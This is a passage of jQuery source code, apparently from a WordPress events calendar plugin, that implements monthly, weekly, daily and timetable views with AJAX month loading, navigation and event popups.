            $("#mec_skin_" + settings.id + " .fc-daygrid-event").off('click').on('click', function (e) {
                e.preventDefault();
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method || '_self' === sed_method || 'no' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC MONTHLY VIEW PLUGIN
(function ($) {
    $.fn.mecMonthlyView = function (options) {
        var active_month;
        var active_year;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            active_month: {},
            next_month: {},
            sf: {},
            ajax_url: '',
        }, options);

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator();

        active_month = settings.active_month.month;
        active_year = settings.active_month.year;

        // Set onclick Listeners
        setListeners();

        // Search Widget
        if (settings.sf.container !== '') {
            sf = $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month);
                }
            });
        }

        function initMonthNavigator() {
            // Remove the onclick event
            $("#mec_skin_" + settings.id + " .mec-load-month").off("click");

            // Add onclick event
            $("#mec_skin_" + settings.id + " .mec-load-month").on("click", function () {
                var year = $(this).data("mec-year");
                var month = $(this).data("mec-month");

                setMonth(year, month, false, true);
            });
        }

        function search(year, month)
        {
            // Modal
            var $modal = jQuery('.mec-modal-result');

            // Add Loading Class
            if($modal.length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            $modal.addClass('mec-month-navigator-loading');

            $.ajax(
            {
                url: settings.ajax_url,
                data: "action=mec_monthly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response)
                {
                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_monthly_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-monthly-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Append Events Side
                    $("#mec_skin_" + settings.id + " .mec-calendar-events-side").html('<div class="mec-month-side" id="mec_month_side_' + settings.id + '_' + response.current_month.id + '">' + response.events_side + '</div>');

                    // Re-initialize Month Navigator
                    initMonthNavigator();

                    // Set onclick Listeners
                    setListeners();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    jQuery(document).trigger('load_calendar_data');

                    // Remove loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                },
                error: function () { }
            });
        }

        function setMonth(year, month, do_in_background, navigator_click) {
            if (typeof do_in_background === "undefined") do_in_background = false;
            navigator_click = navigator_click || false;
            var month_id = year + "" + month;

            if (!do_in_background) {
                active_month = month;
                active_year = year;
            }

            // Month exists so we just show it
            if ($("#mec_monthly_view_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);
            } else {
                if (!do_in_background) {

                    // Add Loading Class
                    if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                    jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');
                }

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_monthly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigator_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_monthly_view_month_' + settings.id + '_' + response.current_month.id + '" data-month-id="' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-monthly-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator_' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Append Events Side
                        $("#mec_skin_" + settings.id + " .mec-calendar-events-side").append('<div class="mec-month-side" id="mec_month_side_' + settings.id + '_' + response.current_month.id + '">' + response.events_side + '</div>');

                        // Re-initialize Month Navigator
                        initMonthNavigator();

                        // Set onclick Listeners
                        setListeners();

                        if (!do_in_background) {
                            // Toggle Month
                            toggleMonth(response.current_month.id);

                            // Remove loading Class
                            $('.mec-modal-result').removeClass("mec-month-navigator-loading");


                            // Set Month Filter values in search widget
                            $("#mec_sf_month_" + settings.id).val(month);
                            $("#mec_sf_year_" + settings.id).val(year);
                        } else {
                            $("#mec_monthly_view_month_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_navigator_" + settings.id + "_" + response.current_month.id).hide();
                            $("#mec_month_side_" + settings.id + "_" + response.current_month.id).hide();
                        }
                        if (typeof custom_month !== undefined) var custom_month;
                        if (typeof custom_month != undefined) {
                            if (custom_month == 'true') {
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-has-event');
                                $(".mec-month-container .mec-calendar-day").removeClass('mec-selected-day');
                                $('.mec-calendar-day').unbind('click');
                            }
                        }

                        jQuery(document).trigger('load_calendar_data');

                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            var active_month = $("#mec_skin_" + settings.id + " .mec-month-container-selected").data("month-id");
            var active_day = $("#mec_monthly_view_month_" + settings.id + "_" + active_month + " .mec-selected-day").data("day");

            if (active_day <= 9) active_day = "0" + active_day;

            // Toggle Month Navigator
            $("#mec_skin_" + settings.id + " .mec-month-navigator").hide();
            $("#mec_month_navigator_" + settings.id + "_" + month_id).show();

            // Toggle Month
            $("#mec_skin_" + settings.id + " .mec-month-container").hide();
            $("#mec_monthly_view_month_" + settings.id + "_" + month_id).show();

            // Add selected class
            $("#mec_skin_" + settings.id + " .mec-month-container").removeClass("mec-month-container-selected");
            $("#mec_monthly_view_month_" + settings.id + "_" + month_id).addClass("mec-month-container-selected");

            // Toggle Events Side
            $("#mec_skin_" + settings.id + " .mec-month-side").hide();
            $("#mec_month_side_" + settings.id + "_" + month_id).show();
        }

        var sf;

        function setListeners() {
            // Remove the onclick event
            $("#mec_skin_" + settings.id + " .mec-has-event").off("click");

            // Add the onclick event
            $("#mec_skin_" + settings.id + " .mec-has-event").on('click', function (e) {
                // define variables
                var $this = $(this),
                    data_mec_cell = $this.data('mec-cell'),
                    month_id = $this.data('month');

                if (settings.display_all == 0) {
                    e.preventDefault();

                    $("#mec_monthly_view_month_" + settings.id + "_" + month_id + " .mec-calendar-day").removeClass('mec-selected-day');
                    $this.addClass('mec-selected-day');

                    $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                    $('#mec_month_side_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();

                    $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec:not([data-mec-cell=' + data_mec_cell + '])').slideUp();
                    $('#mec_monthly_view_month_' + settings.id + '_' + month_id + ' .mec-calendar-events-sec[data-mec-cell=' + data_mec_cell + ']').slideDown();
                }
                else {
                    $("#mec_monthly_view_month_" + settings.id + "_" + month_id + " .mec-calendar-day").removeClass('mec-selected-day');
                    $this.addClass('mec-selected-day');
                }
            });

            mec_tooltip();

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }

            if (settings.style == 'novel') {
                if ($('.mec-single-event-novel').length > 0) {
                    $('.mec-single-event-novel').colourBrightness();
                    $('.mec-single-event-novel').each(function () {
                        $(this).colourBrightness()
                    });
                }
            }
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a,#mec_skin_" + settings.id + " .event-single-link-novel,#mec_skin_" + settings.id + " .mec-monthly-tooltip").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });

        }

        function mec_tooltip() {
            if ($('.mec-monthly-tooltip').length >= 1) {
                if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) > 768) {
                    $('.mec-monthly-tooltip').tooltipster({
                        theme: 'tooltipster-shadow',
                        interactive: true,
                        delay: 100,
                        minWidth: 350,
                        maxWidth: 350
                    });
                    if (settings.sed_method != '0') {
                        sed();
                    }
                } else {
                    var touchtime = 0;
                    $(".mec-monthly-tooltip").on("click", function (event) {
                        event.preventDefault();
                        if (touchtime == 0) {
                            $('.mec-monthly-tooltip').tooltipster({
                                theme: 'tooltipster-shadow',
                                interactive: true,
                                delay: 100,
                                minWidth: 350,
                                maxWidth: 350,
                                trigger: "custom",
                                triggerOpen: {
                                    click: true,
                                    tap: true
                                },
                                triggerClose: {
                                    click: true,
                                    tap: true
                                }
                            });
                            touchtime = new Date().getTime();
                        } else {
                            if (((new Date().getTime()) - touchtime) < 200) {
                                var el = $(this);
                                var link = el.attr("href");
                                window.location = link;
                                touchtime = 0;
                            } else {
                                touchtime = new Date().getTime();
                            }
                        }
                    });
                }
            }
        }
    };

}(jQuery));

// MEC WEEKLY VIEW PLUGIN
(function ($) {
    $.fn.mecWeeklyView = function (options) {
        var active_year;
        var active_month;
        var active_week;
        var active_week_number;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            week: 1,
            id: 0,
            current_year: null,
            current_month: null,
            changeWeekElement: '.mec-load-week',
            month_navigator: 0,
            atts: '',
            ajax_url: '',
            sf: {}
        }, options);

        // Set Active Time
        active_year = settings.current_year;
        active_month = settings.current_month;

        // Search Widget
        if (settings.sf.container !== '') {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month, active_week);
                }
            });
        }

        // Set The Week
        setThisWeek(settings.month_id + settings.week);

        // Set Listeners
        setListeners();

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator(settings.month_id);

        function setListeners() {
            $(settings.changeWeekElement).off('click').on('click', function (e) {
                var week = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-id');
                var max_weeks = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('max-weeks');
                var new_week_number = active_week_number;

                if ($(this).hasClass('mec-previous-month')) {
                    week = parseInt(week) - 1;
                    new_week_number--;
                } else {
                    week = parseInt(week) + 1;
                    new_week_number++;
                }

                if (new_week_number <= 1 || new_week_number >= max_weeks) {
                    // Disable Next/Previous Button
                    $(this).css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                    $(this).find('i').css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                } else {
                    // Enable Next/Previous Buttons
                    $('#mec_skin_' + settings.id + ' .mec-load-week, #mec_skin_' + settings.id + ' .mec-load-week i').css({
                        'opacity': 1,
                        'cursor': 'pointer'
                    });
                }

                // Week is not in valid range
                if (new_week_number === 0 || new_week_number > max_weeks) { } else {
                    setThisWeek(week);
                }
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function setThisWeek(week, auto_focus) {
            if (typeof auto_focus === 'undefined') auto_focus = false;

            // Week is not exists
            if (!$('#mec_weekly_view_week_' + settings.id + '_' + week).length) {
                return setThisWeek((parseInt(week) - 1));
            }

            // Set week to active in week list
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week').removeClass('mec-weekly-view-week-active');
            $('#mec_weekly_view_week_' + settings.id + '_' + week).addClass('mec-weekly-view-week-active');
            $('#mec_weekly_view_top_week_' + settings.id + '_' + week).addClass('mec-weekly-view-week-active');

            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-date-events').addClass('mec-util-hidden');
            $('.mec-weekly-view-week-' + settings.id + '-' + week).removeClass('mec-util-hidden');
            $('#mec_skin_' + settings.id + ' .mec-calendar-row').addClass('mec-util-hidden');
            $('#mec_skin_' + settings.id + ' .mec-calendar-row[data-week=' + week % 10 + ']').removeClass('mec-util-hidden');

            active_week = week;
            active_week_number = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-number');

            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').find('span').remove();
            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').append('<span>' + active_week_number + '</span>');

            if (active_week_number === 1) {
                // Disable Previous Button
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').find('i').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
            }

            // Go To Event Week
            if (auto_focus) mec_focus_week(settings.id);

            mecFluentCustomScrollbar();
        }

        function initMonthNavigator(month_id) {
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').off('click');
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').on('click', function () {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month, active_week, true);
            });
        }

        function search(year, month, week, navigation_click) {
            var week_number = (String(week).slice(-1));

            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_weekly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_weekly_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").html('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Set Listeners
                    setListeners();

                    // Toggle Month
                    toggleMonth(response.current_month.id);

                    // Set active week
                    setThisWeek(response.week_id, true);
                    mecFluentCustomScrollbar();
                },
                error: function () { }
            });
        }

        function setMonth(year, month, week, navigation_click) {
            var month_id = '' + year + month;
            var week_number = (String(week).slice(-1));

            active_month = month;
            active_year = year;
            navigation_click = navigation_click || false;

            // Month exists so we just show it
            if ($("#mec_weekly_view_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);

                // Set active week
                setThisWeek('' + month_id + week_number);
                mecFluentCustomScrollbar();
            } else {
                // Add Loading Class
                if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_weekly_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_week=" + week_number + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigation_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Remove Loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        $('#mec_skin_' + settings.id + ' .mec-calendar-d-top h3').after(response.topWeeks);

                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_weekly_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-skin-weekly-view-month-navigator-container").append('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Set Listeners
                        setListeners();

                        // Toggle Month
                        toggleMonth(response.current_month.id);

                        // Set active week
                        setThisWeek(response.week_id, true);

                        // Set Month Filter values in search widget
                        $("#mec_sf_month_" + settings.id).val(month);
                        $("#mec_sf_year_" + settings.id).val(year);
                        mecFluentCustomScrollbar();
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id) {
            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-month-container').addClass('mec-util-hidden');
            $('#mec_weekly_view_month_' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            $('#mec_skin_' + settings.id + ' .mec-month-navigator').addClass('mec-util-hidden');
            $('#mec_month_navigator' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            // Initialize Month Navigator
            if (settings.month_navigator) initMonthNavigator(month_id);
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC DAILY VIEW PLUGIN
(function ($) {
    $.fn.mecDailyView = function (options) {
        var active_month;
        var active_year;
        var active_day;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            id: 0,
            changeDayElement: '.mec-daily-view-day',
            events_label: 'Events',
            event_label: 'Event',
            month_navigator: 0,
            atts: '',
            ajax_url: '',
            sf: {},
        }, options);

        active_month = settings.month;
        active_year = settings.year;
        active_day = settings.day;

        mecFluentCustomScrollbar();

        // Set Today
        setToday(settings.today);

        // Set Listeners
        setListeners();

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator(settings.month_id);

        // Initialize Days Slider
        initDaysSlider(settings.month_id);

        // Slider first event day focus when page load.
        mecFocusDay(settings);

        // Search Widget
        if (settings.sf.container !== '') {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month, active_day);
                }
            });
        }

        function setListeners() {
            $(settings.changeDayElement).on('click', function () {
                var today = $(this).data('day-id');
                setToday(today);
                mecFluentCustomScrollbar();
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        var current_monthday;

        function setToday(today) {
            // For caring about 31st, 30th and 29th of some months
            if (!$('#mec_daily_view_day' + settings.id + '_' + today).length) {
                setToday(parseInt(today) - 1);
                return false;
            }

            // Set day to active in day list
            $('.mec-daily-view-day').removeClass('mec-daily-view-day-active mec-color');
            $('#mec_daily_view_day' + settings.id + '_' + today).addClass('mec-daily-view-day-active mec-color');

            // Show related events
            $('.mec-daily-view-date-events').addClass('mec-util-hidden');
            $('#mec_daily_view_date_events' + settings.id + '_' + today).removeClass('mec-util-hidden');
            $('.mec-daily-view-events').addClass('mec-util-hidden');
            $('#mec-daily-view-events' + settings.id + '_' + today).removeClass('mec-util-hidden');

            // Set today label
            var weekday = $('#mec_daily_view_day' + settings.id + '_' + today).data('day-weekday');
            var monthday = $('#mec_daily_view_day' + settings.id + '_' + today).data('day-monthday');
            var count = $('#mec_daily_view_day' + settings.id + '_' + today).data('events-count');
            var month_id = $('#mec_daily_view_day' + settings.id + '_' + today).data('month-id');

            $('#mec_today_container' + settings.id + '_' + month_id).html('<h2>' + monthday + '</h2><h3>' + weekday + '</h3><div class="mec-today-count">' + count + ' ' + (count > 1 ? settings.events_label : settings.event_label) + '</div>');

            if (monthday <= 9) current_monthday = '0' + monthday;
            else current_monthday = monthday;
        }

        function initMonthNavigator(month_id) {
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').off('click');
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').on('click', function () {
                var year = $(this).data('mec-year');
                var month = $(this).data('mec-month');

                setMonth(year, month, current_monthday, true);
            });
        }

        function initDaysSlider(month_id, day_id) {
            // Set Global Month Id
            mec_g_month_id = month_id;

            // Check RTL website
            var owl_rtl = $('body').hasClass('rtl') ? true : false;

            // Init Days slider
            var owl = $("#mec-owl-calendar-d-table-" + settings.id + "-" + month_id);
            owl.owlCarousel({
                responsiveClass: true,
                responsive: {
                    0: {
                        items: owl.closest('.mec-fluent-wrap').length > 0 ? 3 : 2,
                    },
                    479: {
                        items: 4,
                    },
                    767: {
                        items: 7,
                    },
                    960: {
                        items: 14,
                    },
                    1000: {
                        items: 19,
                    },
                    1200: {
                        items: 22,
                    }
                },
                dots: false,
                loop: false,
                rtl: owl_rtl,
            });

            // Custom Navigation Events
            $("#mec_daily_view_month_" + settings.id + "_" + month_id + " .mec-table-d-next").click(function (e) {
                e.preventDefault();
                owl.trigger('next.owl.carousel');
            });

            $("#mec_daily_view_month_" + settings.id + "_" + month_id + " .mec-table-d-prev").click(function (e) {
                e.preventDefault();
                owl.trigger('prev.owl.carousel');
            });

            if (typeof day_id === 'undefined') day_id = $('.mec-daily-view-day-active').data('day-id');

            var today_str = day_id.toString().substring(6, 8);
            var today_int = parseInt(today_str);

            owl.trigger('owl.goTo', [today_int]);
        }

        function search(year, month, day) {
            // Add Loading Class
            if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
            jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

            $.ajax({
                url: settings.ajax_url,
                data: "action=mec_daily_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_day=" + day + "&" + settings.atts + "&apply_sf_date=1",
                dataType: "json",
                type: "post",
                success: function (response) {
                    // Remove Loading Class
                    $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                    // Append Month
                    $("#mec_skin_events_" + settings.id).html('<div class="mec-month-container" id="mec_daily_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                    // Append Month Navigator
                    $("#mec_skin_" + settings.id + " .mec-calendar-a-month.mec-clear").html('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                    // Set Listeners
                    setListeners();

                    active_year = response.current_month.year;
                    active_month = response.current_month.month;

                    // Toggle Month
                    toggleMonth(response.current_month.id, '' + active_year + active_month + active_day);

                    // Set Today
                    setToday('' + active_year + active_month + active_day);

                    // Focus First Active Day
                    mecFocusDay(settings);
                    mecFluentCustomScrollbar();
                },
                error: function () { }
            });
        }

        function setMonth(year, month, day, navigation_click) {
            var month_id = '' + year + month;

            active_month = month;
            active_year = year;
            active_day = day;
            navigation_click = navigation_click || false;

            // Month exists so we just show it
            if ($("#mec_daily_view_month_" + settings.id + "_" + month_id).length) {
                // Toggle Month
                toggleMonth(month_id);

                // Set Today
                setToday('' + month_id + day);
            } else {
                // Add Loading Class
                if (jQuery('.mec-modal-result').length === 0) jQuery('.mec-wrap').append('<div class="mec-modal-result"></div>');
                jQuery('.mec-modal-result').addClass('mec-month-navigator-loading');

                $.ajax({
                    url: settings.ajax_url,
                    data: "action=mec_daily_view_load_month&mec_year=" + year + "&mec_month=" + month + "&mec_day=" + day + "&" + settings.atts + "&apply_sf_date=0" + "&navigator_click=" + navigation_click,
                    dataType: "json",
                    type: "post",
                    success: function (response) {
                        // Remove Loading Class
                        $('.mec-modal-result').removeClass("mec-month-navigator-loading");

                        // Append Month
                        $("#mec_skin_events_" + settings.id).append('<div class="mec-month-container" id="mec_daily_view_month_' + settings.id + '_' + response.current_month.id + '">' + response.month + '</div>');

                        // Append Month Navigator
                        $("#mec_skin_" + settings.id + " .mec-calendar-a-month.mec-clear").append('<div class="mec-month-navigator" id="mec_month_navigator' + settings.id + '_' + response.current_month.id + '">' + response.navigator + '</div>');

                        // Set Listeners
                        setListeners();

                        // Toggle Month
                        toggleMonth(response.current_month.id, '' + year + month + '01');

                        // Set Today
                        setToday('' + year + month + '01');

                        // Set Month Filter values in search widget
                        $("#mec_sf_month_" + settings.id).val(month);
                        $("#mec_sf_year_" + settings.id).val(year);
                        mecFluentCustomScrollbar();
                    },
                    error: function () { }
                });
            }
        }

        function toggleMonth(month_id, day_id) {
            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-month-container').addClass('mec-util-hidden');
            $('#mec_daily_view_month_' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            $('#mec_skin_' + settings.id + ' .mec-month-navigator').addClass('mec-util-hidden');
            $('#mec_month_navigator' + settings.id + '_' + month_id).removeClass('mec-util-hidden');

            // Initialize Month Navigator
            if (settings.month_navigator) initMonthNavigator(month_id);

            // Initialize Days Slider
            initDaysSlider(month_id, day_id);

            // Focus First Active Day
            mecFocusDay(settings);
        }

        function sed() {
            // Single Event Display
            $("#mec_skin_" + settings.id + " .mec-event-title a").off('click').on('click', function (e) {
                var sed_method = $(this).attr('target');
                if ('_blank' === sed_method) {

                    return;
                }
                e.preventDefault();
                var href = $(this).attr('href');

                var id = $(this).data('event-id');
                var occurrence = get_parameter_by_name('occurrence', href);
                var time = get_parameter_by_name('time', href);

                mecSingleEventDisplayer.getSinglePage(id, occurrence, time, settings.ajax_url, settings.sed_method, settings.image_popup);
            });
        }
    };

}(jQuery));

// MEC TIMETABLE PLUGIN
(function ($) {
    $.fn.mecTimeTable = function (options) {
        var active_year;
        var active_month;
        var active_week;
        var active_week_number;
        var active_day;

        // Default Options
        var settings = $.extend({
            // These are the defaults.
            today: null,
            week: 1,
            active_day: 1,
            id: 0,
            changeWeekElement: '.mec-load-week',
            month_navigator: 0,
            atts: '',
            ajax_url: '',
            sf: {}
        }, options);

        // Search Widget
        if (settings.sf.container !== '') {
            $(settings.sf.container).mecSearchForm({
                id: settings.id,
                refine: settings.sf.refine,
                ajax_url: settings.ajax_url,
                atts: settings.atts,
                callback: function (atts) {
                    settings.atts = atts;
                    search(active_year, active_month, active_week, active_day);
                }
            });
        }

        // Set The Week
        setThisWeek(settings.month_id + settings.week, settings.active_day);

        // Set Listeners
        setListeners();

        // Initialize Month Navigator
        if (settings.month_navigator) initMonthNavigator(settings.month_id);

        function setListeners() {
            // Change Week Listener
            $(settings.changeWeekElement).off('click').on('click', function () {
                var week = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-id');
                var max_weeks = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('max-weeks');
                var new_week_number = active_week_number;

                if ($(this).hasClass('mec-previous-month')) {
                    week = parseInt(week) - 1;
                    new_week_number--;
                } else {
                    week = parseInt(week) + 1;
                    new_week_number++;
                }

                if (new_week_number <= 1 || new_week_number >= max_weeks) {
                    // Disable Next/Previous Button
                    $(this).css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                    $(this).find('i').css({
                        'opacity': .6,
                        'cursor': 'default'
                    });
                } else {
                    // Enable Next/Previous Buttons
                    $('#mec_skin_' + settings.id + ' .mec-load-week, #mec_skin_' + settings.id + ' .mec-load-week i').css({
                        'opacity': 1,
                        'cursor': 'pointer'
                    });
                }

                // Week is not in valid range
                if (new_week_number === 0 || new_week_number > max_weeks) { } else {
                    setThisWeek(week);
                }
            });

            // Change Day Listener
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week dt').not('.mec-timetable-has-no-event').off('click').on('click', function () {
                var day = $(this).data('date-id');
                setDay(day);
            });

            // Single Event Method
            if (settings.sed_method != '0') {
                sed();
            }
        }

        function setThisWeek(week, day) {
            // Week is not exists
            if (!$('#mec_weekly_view_week_' + settings.id + '_' + week).length) {
                return setThisWeek((parseInt(week) - 1), day);
            }

            // Set week to active in week list
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week').removeClass('mec-weekly-view-week-active');
            $('#mec_weekly_view_week_' + settings.id + '_' + week).addClass('mec-weekly-view-week-active');

            setDay(day);

            active_week = week;
            active_week_number = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active').data('week-number');

            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').find('span').remove();
            $('#mec_skin_' + settings.id + ' .mec-calendar-d-top').find('.mec-current-week').append('<span>' + active_week_number + '</span>');

            if (active_week_number === 1) {
                // Disable Previous Button
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
                $('#mec_skin_' + settings.id + ' .mec-previous-month.mec-load-week').find('i').css({
                    'opacity': .6,
                    'cursor': 'default'
                });
            }
        }

        function setDay(day) {
            // Find the date automatically
            if (typeof day === 'undefined') {
                day = $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active dt').not('.mec-timetable-has-no-event').first().data('date-id');
            }

            // Activate the date element
            $('#mec_skin_' + settings.id + ' dt').removeClass('mec-timetable-day-active');
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-week-active dt[data-date-id="' + day + '"]').addClass('mec-timetable-day-active');

            // Show related events
            $('#mec_skin_' + settings.id + ' .mec-weekly-view-date-events').addClass('mec-util-hidden');
            $('.mec_weekly_view_date_events' + settings.id + '_' + day).removeClass('mec-util-hidden').show();
        }

        function initMonthNavigator(month_id) {
            $('#mec_month_navigator' + settings.id + '_' + month_id + ' .mec-load-month').off('click').on('click', function () {
                var year = $(this).data('mec-year');
